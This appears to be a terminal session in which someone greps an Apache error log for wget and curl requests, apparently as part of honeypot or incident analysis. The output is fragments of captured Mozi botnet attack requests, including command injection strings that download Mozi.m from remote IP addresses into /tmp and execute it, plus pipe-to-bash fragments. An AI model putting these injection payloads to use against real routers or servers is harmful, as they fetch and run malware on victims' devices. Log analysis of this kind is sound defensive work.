 ┌──(kali㉿kali)-[~/Desktop]
└─$ grep -E '(wget|curl)' error_log | grep -Ev '(dk86|138.197.206.223|141.135.85.36|curl/7|/bin/sh)'
[Thu Oct 07 14:52:27.458963 2021] [dumpio:trace7] [pid 28857:tid 140654600447744] mod_dumpio.c(103):
+http://61.54.199.59:59245/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1.0
[Thu Oct 07 23:00:08.062643 2021] [dumpio:trace7] [pid 28857:tid 140654600447744] mod_dumpio.c(103):
|bash
[Fri Oct 08 00:12:50.297255 2021] [dumpio:trace7] [pid 28857:tid 140654825330432] mod_dumpio.c(103):
http://58.248.143.33:49900/Mozi.m && chmod 777 /tmp/Mozi.m && /tmp/Mozi.m`\r\n
[Fri Oct 08 03:45:07.937100 2021] [dumpio:trace7] [pid 28857:tid 140654625625856] mod_dumpio.c(103):
|bash
[Fri Oct 08 13:11:36.166733 2021] [dumpio:trace7] [pid 28857:tid 140654592055040] mod_dumpio.c(103):
|bash
[Fri Oct 08 13:15:49.830025 2021] [dumpio:trace7] [pid 28857:tid 140654858901248] mod_dumpio.c(103):
t+http://123.12.28.188:57242/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 HTTP/1
[Fri Oct 08 15:06:22.220494 2021] [dumpio:trace7] [pid 28857:tid 140654709552896] mod_dumpio.c(103):
http://192.168.1.1:8088/Mozi.m && chmod 777 /tmp/Mozi.m && /tmp/Mozi.m`\r\n
[Fri Oct 08 16:03:02.786497 2021] [dumpio:trace7] [pid 28857:tid 140654684374784] mod_dumpio.c(103):